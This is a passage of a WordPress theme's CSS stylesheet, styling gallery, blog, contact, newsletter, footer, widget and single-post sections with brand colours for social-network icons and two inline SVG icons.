	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a::after {
    content: "";
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 100%;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23fff" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 17px;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a:hover:before, 
.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	top: 0;
}

.gallery-section .widget_media_gallery .gallery-item img {
    border-radius: 5px;
}

.gallery-section a.btn-filled {
	margin-top: 0;
}
.gallery-section a.btn-filled:hover {
	border-color: #57b9a8;
	color: #57b9a8;
	background: transparent;
}


/*============================
BLOG SECTION
============================*/
.portfolio-holder {
	margin-bottom: 60px;
}

.blog-section {
	border-top: 1px solid #e6e6e6;
	margin-top: 100px;
	margin-bottom: 100px;
	padding-top: 100px;
	text-align: center;
}

.blog-section .article-wrap {
	margin-top: 60px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

.blog-section .article-wrap article {
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.blog-section article .post-thumbnail {
	position: relative;
}

.post-thumbnail span.category {
	position: absolute;
	bottom: 15px;
	left: 15px;
	height: auto;
}

span.category {
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1;
}

span.category a {
	display: inline-block;
	background: #57b9a8;
	color: #fff;
	vertical-align: top;
	padding: 7px 10px;
	border-radius: 3px;
	margin-right: 5px;
	margin-top: 5px;
}

span.category a:last-child {
	margin-right: 0;
}

span.category a:hover {
	background: #fff;
	color: #57b9a8;
}
.blog-section article .entry-header {
	padding: 40px;
	text-align: left;
}
.blog-section .entry-header .entry-title {
	font-size: 1.112em;
	margin-top: 10px;
	line-height: 1.3;
}
.blog-section .btn-wrap {
	margin-top: 60px;
}

/*=============================
CONTACT FORM SECTION
=============================*/
.contact-form-section .container {
	max-width: 1440px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	width: 100%;
	padding: 100px 0 0 0;
	position: relative;
	z-index: 2;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .container::after {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0px 15px 21px rgba(0,0,0,0.07);
	display: block;
	z-index: -1;
}

.page-template-contact .site-main .content-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .content-wrap {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

section.contact-form-section .widget, 
.page-template-contact .site-main .widget {
	width: 45%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 60px;
	padding-right: 60px;
}

.page-template-contact .site-main .widget {
	width: 60%;
	margin-top: 0;
	margin-bottom: 60px;
}

section.contact-form-section .widget_text:first-child {
	width: 100%;
	text-align: center;
	margin-top: 0;
	padding-right: 0;
}

section.contact-form-section .widget:not(:first-child) .widget-title, 
.page-template-contact .site-main .widget-title {
	font-size: 1.6667em;
}

section.contact-form-section .widget_text .textwidget, 
.rtc-contact-widget-wrap p, 
.page-template-contact .site-main .textwidget, 
.page-template-contact .site-main .rtc-contact-widget-wrap p {
	font-size: 1em;
}

.site-footer .rtc-contact-widget-wrap p {
	color: #fff;
}

.wpcf7-form p:nth-last-of-type(1) {
	margin-bottom: 0;
}

section.contact-form-section .widget_rtc_contact_social_links, 
.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 35%;
	padding: 50px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	border-radius: 5px;
}

.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 40%;
}

.contact-info ul.contact-list li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.contact-info ul.contact-list li svg {
	color: #57B9A8;
}

.contact-form-section .widget_rtc_contact_social_links .widget-title, 
.page-template-contact .site-main .widget_rtc_contact_social_links .widget-title {
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}

.widget_rtc_contact_social_links .social-networks {
	border-top: 1px solid #e6e6e6;
	padding-top: 20px;
	margin-top: 20px
}

.site-footer .widget_rtc_contact_social_links .social-networks {
	border-top-color: rgba(255,255,255,0.2);
}

.widget .social-networks li, 
.top-footer .widget .social-networks li {
	display: inline-block;
	vertical-align: middle;
	padding: 5px 3px;
	line-height: 1;
	margin-bottom: 0;
}

.social-networks li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	background: #57b9a8;
	border: 1px solid #57b9a8;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border-radius: 5px;
}

.social-networks li a:hover {
	background: none;
	color: #57b9a8;
}

.social-networks li a[href*="facebook.com"] {
	background: #3b5998;
	border: 1px solid #3b5998;
}
.social-networks li a[href*="facebook.com"]:hover {
	background: none;
	color: #3b5998 !important;
}
.social-networks li a[href*="twitter.com"] {
	background: #00aced;
	border: 1px solid #00aced;
}
.social-networks li a[href*="twitter.com"]:hover {
	background: none;
	color: #00aced !important;
}
.social-networks li a[href*="instagram.com"] {
	background: #3f729b;
	border: 1px solid #3f729b;
}
.social-networks li a[href*="instagram.com"]:hover {
	background: none;
	color: #3f729b !important;
}
.social-networks li a[href*="plus.google.com"] {
	background: #dd4b39;
	border: 1px solid #dd4b39;
}
.social-networks li a[href*="plus.google.com"]:hover {
	background: none;
	color: #dd4b39 !important;
}
.social-networks li a[href*="pinterest.com"] {
	background: #cb2128;
	border: 1px solid #cd2128;
}
.social-networks li a[href*="pinterest.com"]:hover {
	background: none;
	color: #cd2128 !important;
}
.social-networks li a[href*="linkedin.com"] {
	background: #007fb1;
	border: 1px solid #007fb1;
}
.social-networks li a[href*="linkedin.com"]:hover {
	background: none;
	color: #007fb1 !important;
}
.social-networks li a[href*="youtube.com"] {
	background: #ff3333;
	border: 1px solid #ff3333;
}
.social-networks li a[href*="youtube.com"]:hover {
	background: none;
	color: #ff3333 !important;
}
.social-networks li a[href*="vimeo.com"] {
	background: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.social-networks li a[href*="vimeo.com"]:hover {
	background: none;
	color: #1ab7ea !important;
}
.social-networks li a[href*="dribbble.com"] {
	background: #ea4c89;
	border: 1px solid #ea4c89;
}
.social-networks li a[href*="dribbble.com"]:hover {
	background: none;
	color: #ea4c89 !important;
}
.social-networks li a[href*="foursquare.com"] {
	background: #0072b1;
	border: 1px solid #0072b1;
}
.social-networks li a[href*="foursquare.com"]:hover {
	background: none;
	color: #0072b1 !important;
}
.social-networks li a[href*="flickr.com"] {
	background: #0063db;
	border: 1px solid #0063db;
}
.social-networks li a[href*="flickr.com"]:hover {
	background: none;
	color: #0063db !important;
}
.social-networks li a[href*="reddit.com"] {
	background: #000000;
	border: 1px solid #000000;
}
.social-networks li a[href*="reddit.com"]:hover {
	background: none;
	color: #000000 !important;
}
.social-networks li a[href*="skype.com"] {
	background: #26ade3;
	border: 1px solid #26ade3;
}
.social-networks li a[href*="skype.com"]:hover {
	background: none;
	color: #26ade3 !important;
}
.social-networks li a[href*="stumbleupon.com"] {
	background: #ea4b24;
	border: 1px solid #ea4b24;
}
.social-networks li a[href*="stumbleupon.com"]:hover {
	background: none;
	color: #ea4b24 !important;
}
.social-networks li a[href*="tumblr.com"] {
	background: #2c4762;
	border: 1px solid #2c4762;
}
.social-networks li a[href*="tumblr.com"]:hover {
	background: none;
	color: #2c4762 !important;
}
.social-networks li a[href*="ok.ru"] {
	background: #f38231;
	border: 1px solid #f38231;
}
.social-networks li a[href*="ok.ru"]:hover {
	background: none;
	color: #f38231 !important;
}
.social-networks li a[href*="vk.com"] {
	background: #4e76a1;
	border: 1px solid #4e76a1;
}
.social-networks li a[href*="vk.com"]:hover {
	background: none;
	color: #4e76a1 !important;
}
.social-networks li a[href*="xing.com"] {
	background: #006565;
	border: 1px solid #006565;
}

.social-networks li a[href*="xing.com"]:hover {
	background: none;
	color: #006565 !important;
}

/*==========================
MAP SECTION
==========================*/
section.contact-form-section + section.map-section .widget .widget-title {
	margin-top: 200px;
}

section.map-section .widget .textwidget, 
.page-template-contact .map-section .widget-title + .textwidget {
	height: 700px;
	max-width: 100%;
}

section.map-section .widget .widget-title + .textwidget {
	height: 500px;
}

/*============================
VENUE PAGE SECTION
============================*/
section.feat-page-section {
	margin-top: 100px;
}
section.feat-page-section .widget:last-child {
	margin-bottom: 0;
}
.feat-page-section .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row;
}
section.feat-page-section .widget .widget-featured-holder .text-holder {
	order: 2;
	padding-right: 0;
	padding-left: 50px;
}
.feat-page-section .widget-title {
	margin-bottom: 0;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content {
	font-size: 18px;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 10px;
}
.feat-page-section ul {
	font-size: 16px;
}

/*==============================
EXPERIENCE SECTION
==============================*/
section.experience-section {
	margin-top: 100px;	
}
.experience-content-holder {
	background: #fff;
	max-width: 1440px;
	margin: 0 auto;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 100px 0 60px 0;
	border-radius: 5px;
}
.experience-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.experience-section .widget_text {
	text-align: center;
}
.experience-section .widget_text .widget-title {
	margin-bottom: 10px;
}
.experience-section .widget_text .textwidget {
	font-size: 1.112em;
}
section.experience-section .widget_rrtc_icon_text_widget {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}
section.experience-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: column;
}

section.experience-section .widget_rrtc_icon_text_widget .text-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding: 0;
	width: 100%;
}

section.experience-section .widget_rrtc_icon_text_widget .icon-holder {
	width: 100%;
	border-radius: 5px;
	overflow: hidden;
}
section.experience-section .widget_rrtc_icon_text_widget .widget-title {
	font-size: 1.112em;
	margin-top: 20px;
}

section.experience-section .widget_media_image {
	display: flex;
	flex: auto;
	flex-direction: column-reverse;
	align-self: flex-start;
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	margin-bottom: 40px;
}

section.experience-section .widget_media_image:last-child {
	margin-bottom: 40px;
}

section.experience-section .widget_media_image figure {
	margin: 0;
	position: relative;
}

section.experience-section .widget_media_image figure .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	font-size: 0.8888em;
	margin: 0;
	background: rgba(0,0,0,0.3);
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

section.experience-section .widget_media_image:hover figure .wp-caption-text {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

.experience-section .widget_media_image .widget-title {
	margin-top: 20px;
	font-size: 1.1112em;
	margin-bottom: 0;
}

section.experience-section .widget_media_image img {
	border-radius: 5px;
}

/*===============================
NEWSLETTER SECTION
===============================*/
section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
	padding: 100px 0;
}

.contact-form-section + .newsletter-section .blossomthemes-email-newsletter-wrapper {
	padding-top: 200px;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
	background: -webkit-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -moz-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -ms-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -o-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper.bg-img:after {
	display: none;
}

.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-flow: row wrap;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
	display: flex;
	flex: auto;
	flex-direction: column;
	padding-right: 40px;
	max-width: 500px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 2.2223em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
	display: block;
	font-size: 1.1112em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper form {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	max-width: 670px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	margin-bottom: 0;
	background: none;
	border: 2px solid rgba(255,255,255,0.5);
	height: 60px;
	color: #fff;
	border-right: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	width: 40%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 80%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 40%;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.blossomthemes-email-newsletter-wrapper form label {
	order: 5;
	width: 100%;
	font-size: 0.8888em;
	color: #fff;
	display: block;
	margin-top: 10px;
	position: relative;
	padding-left: 25px;
	cursor: pointer;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label:hover {
	text-decoration: underline;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
	display: none;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(255,255,255,0.5);
	border-radius: 2px;
	position: absolute;
	top: 6px;
	left: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-color: transparent;
	background-size: 0;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	background-color: #57b9a8;
	border-color: #57b9a8;
	background-size: 11px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	margin-bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	background: #fff;
	border-color: #fff;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form #loader-156 {
	font-size: 30px;
	color: #57b9a8;
}

/*=======================================
WIDGET BLOSSOMTHEME EMAIL NEWSLETTER
=======================================*/
#secondary .widget_blossomthemes_email_newsletter_widget .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 65px;
	height: 65px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto 20px auto;
	border: 3px solid #57B9A8;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: flex;
	flex: 1;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

#secondary .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder {
	border-color: rgba(255,255,255,0.75);
}

#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
	border: 1px solid #e6e6e6;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img {
	border: none;
	overflow: hidden;
}

#secondary .blossomthemes-email-newsletter-wrapper:after, 
.site-footer .blossomthemes-email-newsletter-wrapper:after {
	background: rgba(13,45,98,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
	padding-right: 0;
	max-width: 100%;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
	font-size: 1em;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3 {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3:after, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3:after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder span {
	font-size: 0.8888em;
	color: #353535;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form, 
.site-footer .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	border: 1px solid #e6e6e6;
	width: 100%;
	border-radius: 5px;
	text-align: center;
	font-size: 0.7778em;
	color: #000;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"] {
	border-color: rgba(255,255,255,0.35);
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-radius: 0 0 5px 5px;
	border-top: none;
}

#secondary .blossomthemes-email-newsletter-wrapper form label, 
.site-footer .blossomthemes-email-newsletter-wrapper form label {
	order: 0;
	color: #353535;
	text-align: left;
	font-size: 0.7778em;
	margin-bottom: 20px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form label, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form label {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form label span.check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label span.check-mark {
	border-color: #e6e6e6;
}

#secondary .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	border-color: #57B9A8;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-radius: 5px;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	border-color: #57B9A8;
	background: none;
}

/*==============================
FOOTER SECTION
==============================*/
.contact-form-section + .site-footer {
	padding-top: 100px;
	background: #212127;
}
.site-footer .top-footer {
	background: #212127;
	padding: 80px 0 20px 0;
}
.top-footer .grid {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}
.top-footer .grid.column-1 {
	flex-direction: column;
}
.top-footer .grid .col {
	margin-right: 3%;
}
.top-footer .grid.column-2 .col {
	width: 48%;
}
.top-footer .grid.column-3 .col {
	width: 31.33%;
}
.top-footer .grid.column-4 .col {
	width: 22.66%;
}
.top-footer .grid .col:last-child {
	margin-right: 0;
}
.top-footer .widget ul li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
	color: #fff;
}
.top-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.top-footer .widget ul li a, 
.top-footer .widget_text .textwidget {
	color: #fff;
	display: inline-block;
}
.top-footer .widget ul li a:hover {
	color: #57B9A8;
}
.site-footer .bottom-footer {
	font-size: 0.8888em;
	font-weight: 400;
	text-align: center;
	background: #1E1E24;
	padding: 20px 0;
	color: rgba(255,255,255,0.8);
	line-height: 1.2;
}
.site-footer .bottom-footer a {
	display: inline-block;
}

/*===========================
LIST VIEW
===========================*/
.list-view .site-main article:before, 
.list-view .site-main article:after {
	content: "";
	display: table;
}
.list-view .site-main article:after {
	clear: both;
}

.site-main article {
	word-break: break-word;
}

.list-view .site-main article {
	margin-bottom: 50px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 50px;
}
.list-view .site-main article:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.list-view figure.post-thumbnail {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
}
.list-view figure.post-thumbnail + .post-content-wrap {
	width: 51%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
}

.list-view .site-main article .entry-meta {
	margin-top: 10px;
}

.blog .site-main article a.btn-transparent {
	padding: 0;
	border: none;
	border-radius: 0;
	position: relative;
}

.blog .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

/*==========================
Classic VIEW
==========================*/
.classic-view .site-main article {
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #e6e6e6;
}
.classic-view .site-main article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.classic-view figure.post-thumbnail {
	margin-bottom: 30px;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: inline-block;
}
.classic-view .site-main .entry-header .entry-title {
	font-size: 1.6667em;
	margin-bottom: 10px;
}

/*===========================
WIDGET AUTHOR
===========================*/
.widget_author {
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #e6e6e6;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories {
	
}

/*==========================
WIDGET SOCIAL
==========================*/
.widget_social_links ul li {
	padding-left: 0;
	display: inline-block;
	margin-right: 2px;
	padding-bottom: 0;
	border-bottom: none;
	padding-top: 0;
	margin-bottom: 5px;
}
.widget_social_links ul li:last-child {
	margin-bottom: 5px;
}
.widget_social_links ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	background: transparent;
	border-radius: 5px;
	font-size: 1.03em;
	color: #1c1b1b;
	border: 2px solid #F0F0F0;
}

.widget_social_links ul li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}


/*=========================
WIDGET TWITTER FEEDS
=========================*/
.widget_twitter_feeds ul li {
	padding-left: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	color: #4a4a4a;
}
.widget_twitter_feeds ul li:before {
	display: none;
}
.widget_twitter_feeds ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_twitter_feeds ul li a {
	color: #57b9a8;
}
.widget_twitter_feeds ul li a.twitter_time {
	color: #4a4a4a;
	font-size: 0.7778em;
	font-weight: 600;
	margin-top: 15px;
	display: inline-block;
	vertical-align: middle;
}
.widget_twitter_feeds ul li a:hover {
	text-decoration: underline;
}
.widget_twitter_feeds ul li a.twitter_time:hover {
	color: #57b9a8;
}
.widget_twitter_feeds ul li .fa-twitter {
	font-size: 1.112em;
	margin-top: 15px;
	vertical-align: middle;
	margin-right: 5px;
}

/*=========================
SINGLE POST / PAGE
=========================*/
.page.page-template-default #primary {
	margin-bottom: 80px;
}

.home.page #primary, 
.home.page #secondary {
    margin-top: 80px;
}

.single:not(.single-product) .page-header .page-title, 
.single:not(.single-product) .page-header span.category, 
.single:not(.single-product) .page-header .entry-meta {
	max-width: 770px;
	margin-left: auto;
	margin-right: auto;
}

.single:not(.single-product) .page-header span.category {
	margin-bottom: 20px;
	display: block;
}

.single:not(.single-product) .page-header .entry-meta > span {
	color: #ccc6c8;
	letter-spacing: 1px;
}

.single:not(.single-product) .page-header .entry-meta > span.posted-on .clk, 
.single:not(.single-product) .page-header .entry-meta > span.comment-box .cmt {
	fill: #ccc6c8;
}

.single:not(.single-product) .page-header .entry-meta > span::after {
	background: rgba(240,240,240,0.25);
}

.single:not(.single-product) .site-main .entry-content, 
.page .site-main .entry-content {
	margin-top: 0;
}

.single:not(.single-product) .entry-content p:first-child, 
.page .entry-content p:first-child {
	margin-bottom: 0;
}

.single #primary  .entry-content ul, .page #primary .entry-content ul {
	list-style: inherit;
	padding: inherit;
}

.single:not(.single-product) .site-main .article-share {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
}

.single:not(.single-product) .site-main .sticky-social .article-share {
	width: 50px;
	position: sticky;
	top: 20px;
	margin-bottom: 0;
}

.single:not(.single-product) .article-share .social-icons li {
	margin: 5px;
}

.single:not(.single-product) .article-share .social-icons li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	background: none;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #212127;
}

.single:not(.single-product) .article-share .social-icons li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.single:not(.single-product) .site-main .sticky-social .entry-content {
	display: inline-block;
	width: calc(100% - 55px);
	vertical-align: top;
	padding-left: 60px;
}

.single:not(.single-product) .site-main .sticky-social .entry-footer {
	padding-left: 115px;
}

.dropcap {
	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
}

.single:not(.single-product) .site-main .entry-content figure img {
	border-radius: 5px;
}

/*==========================
ABOUT AUTHOR SECTION
==========================*/
.about-author {
	margin-top: 60px;
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}
.about-author figure.author-img {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
}
.about-author figure.author-img::before {
	content: "";
